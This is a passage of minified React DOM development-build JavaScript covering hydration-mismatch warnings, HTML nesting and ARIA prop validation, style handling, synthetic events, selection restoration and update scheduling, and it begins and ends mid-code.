`}function Ns(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+Ns(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Hs(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function js(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function _s(e,t){t=t||Tr;var n=t.current;if(t=(n=js(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Hs(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(js("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Hs(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(vh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||bh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function Bs(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=gh[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=gh[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=gh[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return Sh.get(e)||e}function Ys(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Ys(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Gs(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Ls(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Ls(t),e)))for(t=0;t<e.length;t++)Ls(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Zs(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function qs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:qs,this.isPropagationStopped=qs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Th)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Zs(),H=Pt=Ve=null,Th=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Qd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Gs(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var i=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&j0(t.ownerDocument.documentElement,t)){if(i!==null&&mm(t)){if(e=i.start,n=i.end,n===void 0&&(n=e),"selectionStart"in t)t.selectionStart=e,t.selectionEnd=Math.min(n,t.value.length);else if(n=(e=t.ownerDocument||document)&&e.defaultView||window,n.getSelection){n=n.getSelection();var o=t.textContent.length,r=Math.min(i.start,o);i=i.end===void 0?r:Math.min(i.end,o),!n.extend&&r>i&&(o=i,i=r,r=o),o=H0(t,r);var d=H0(t,i);o&&d&&(n.rangeCount!==1||n.anchorNode!==o.node||n.anchorOffset!==o.offset||n.focusNode!==d.node||n.focusOffset!==d.offset)&&(e=e.createRange(),e.setStart(o.node,o.offset),n.removeAllRanges(),r>i?(n.addRange(e),n.extend(d.node,d.offset)):(e.setEnd(d.node,d.offset),n.addRange(e)))}}for(e=[],n=t;n=n.parentNode;)n.nodeType===1&&e.push({element:n,left:n.scrollLeft,top:n.scrollTop});for(typeof t.focus=="function"&&t.focus(),t=0;t<e.length;t++)n=e[t],n.element.scrollLeft=n.left,n.element.scrollTop=n.top}}function _0(e,t,n){var i=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;tv||Eh==null||Eh!==je(i)||(i=Eh,"selectionStart"in i&&mm(i)?i={start:i.selectionStart,end:i.selectionEnd}:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection(),i={anchorNode:i.anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset}),Zy&&Ir(Zy,i)||(Zy=i,i=wf(ev,"onSelect"),0<i.length&&(t=new _("onSelect","select",null,t,n),e.push({event:t,listeners:i}),t.target=Eh)))}function Mc(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}function Gu(e){if(lv[e])return lv[e];if(!Rh[e])return e;var t=Rh[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Jb)return lv[e]=t[n];return e}function za(e,t){Fb.set(e,t),wn(t,[e])}function Vs(){for(var e=Mh,t=nv=Mh=0;t<e;){var n=Tu[t];Tu[t++]=null;var i=Tu[t];Tu[t++]=null;var o=Tu[t];Tu[t++]=null;var r=Tu[t];if(Tu[t++]=null,i!==null&&o!==null){var d=i.pending;d===null?o.next=o:(o.next=d.next,d.next=o),i.pending=o}r!==0&&B0(n,o,r)}}function Qs(e,t,n,i){Tu[Mh++]=e,Tu[Mh++]=t,Tu[Mh++]=n,Tu[Mh++]=i,nv|=i,e.lanes|=i,e=e.alternate,e!==null&&(e.lanes|=i)}function Xs(e,t,n,i){return Qs(e,t,n,i),ks(e)}function cn(e,t){return Qs(e,null,null,t),ks(e)}function B0(e,t,n){e.lanes|=n;var i=e.alternate;i!==null&&(i.lanes|=n);for(var o=!1,r=e.return;r!==null;)r.childLanes|=n,i=r.alternate,i!==null&&(i.childLanes|=n),r.tag===22&&(e=r.stateNode,e===null||e._visibility&_p||(o=!0)),e=r,r=r.return;o&&t!==null&&e.tag===3&&(r=e.stateNode,o=31-En(n),r=r.hiddenUpdates,e=r[o],e===null?r[o]=[t]:e.push(t),t.lane=n|536870912)}function ks(e){if(f0>f3)throw Ts=f0=0,s0=wv=null,Error("Maximum update depth exceeded. This can happen when a component repeatedly calls setState inside componentWillUpdate or componentDidUpdate. React limits the number of nested updates to prevent infinite loops.");Ts>s3&&(Ts=0,s0=null,console.error("Maximum update depth exceeded. This can happen when a component calls setState inside useEffect, but useEffect either doesn't have a dependency array, or one of the dependencies changes on every render.")),e.alternate===null&&(e.flags&4098)!==0&&ml(e);for(var t=e,n=t.return;n!==null;)t.alternate===null&&(t.flags&4098)!==0&&ml(e),t=n,n=t.return;return t.tag===3?t.stateNode:null}function Ac(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e:t.current}function ym(e){if(Eu===null)return e;var t=Eu(e);return t===void 0?e!=null&&typeof e.render=="function"&&(t=Ac(e.render),e.render!==t)?(t={$$typeof:pr,render:t},e.displayName!==void 0&&(t.displayName=e.displayName),t):e:t.current}function Y0(e,t){if(Eu===null)return!1;var n=e.elementType;t=t.type;var i=!1,o=typeof t=="object"&&t!==null?t.$$typeof:null;switch(e.tag){case 1:typeof t=="function"&&(i=!0);break;case 0:(typeof t=="function"||o===Yl)&&(i=!0);break;case 11:(o===pr||o===Yl)&&(i=!0);break;case 14:case 15:(o===io||o===Yl)&&(i=!0);break;default:return!1}return!!(i&&(e=Eu(n),e!==void 0&&e===Eu(t)))}function G0(e){Eu!==null&&typeof WeakSet=="function"&&(Ah===null&&(Ah=new WeakSet),Ah.add(e))}function pm(e,t,n){var i=e.alternate,o=e.child,r=e.sibling,d=e.tag,h=e.type,g=null;switch(d){case 0:case 15:case 1:g=h;break;case 11:g=h.render}if(Eu===null)throw Error("Expected resolveFamily to be set during hot reload.");var S=!1;h=!1,g!==null&&(g=Eu(g),g!==void 0&&(n.has(g)?h=!0:t.has(g)&&(d===1?h=!0:S=!0))),Ah!==null&&(Ah.has(e)||i!==null&&Ah.has(i))&&(h=!0),h&&(e._debugNeedsRemount=!0),(h||S)&&(i=cn(e,2),i!==null&&qt(i,e,2)),o===null||h||pm(o,t,n),r!==null&&pm(r,t,n)}function Lu(){var e=os;return os=0,e}function Uo(e){var t=os;return os=e,t}function Zu(e){var t=os;return os+=e,t}function gm(e){ba=zh(),0>e.actualStartTime&&(e.actualStartTime=ba)}function Js(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,e.selfBaseDuration=t,ba=-1}}function vm(e){if(0<=ba){var t=zh()-ba;e.actualDuration+=t,ba=-1}}function Oa(){if(0<=ba){var e=zh()-ba;ba=-1,os+=e}}function Da(){ba=zh()}function Fr(e){for(var t=e.child;t;)e.actualDuration+=t.actualDuration,t=t.sibling}function Nl(e,t){if(typeof e=="object"&&e!==null){var n=uv.get(e);return n!==void 0?n:(t={value:e,source:t,stack:Wt(t)},uv.set(e,t),t)}return{value:e,source:t,stack:Wt(t)}}function zc(e,t){Yi(),Oh[Dh++]=qp,Oh[Dh++]=Zp,Zp=e,qp=t}function L0(e,t,n){Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fs=e;var i=fo;e=so;var o=32-En(i)-1;i&=~(1<<o),n+=1;var r=32-En(t)+o;if(30<r){var d=o-o%5;r=(i&(1<<d)-1).toString(32),i>>=d,o-=d,fo=1<<32-En(t)+o|n<<o|i,so=r+e}else fo=1<<r|n<<o|i,so=e}function bm(e){Yi(),e.return!==null&&(zc(e,1),L0(e,1,0))}function Ks(e){for(;e===Zp;)Zp=Oh[--Dh],Oh[Dh]=null,qp=Oh[--Dh],Oh[Dh]=null;for(;e===fs;)fs=Ru[--Mu],Ru[Mu]=null,so=Ru[--Mu],Ru[Mu]=null,fo=Ru[--Mu],Ru[Mu]=null}function Yi(){Mt||console.error("Expected to be hydrating. This is a bug in React. Please file an issue.")}function Ca(e,t){if(e.return===null){if(Au===null)Au={fiber:e,children:[],serverProps:void 0,serverTail:[],distanceFromLeaf:t};else{if(Au.fiber!==e)throw Error("Saw multiple hydration diff roots in a pass. This is a bug in React.");Au.distanceFromLeaf>t&&(Au.distanceFromLeaf=t)}return Au}var n=Ca(e.return,t+1).children;return 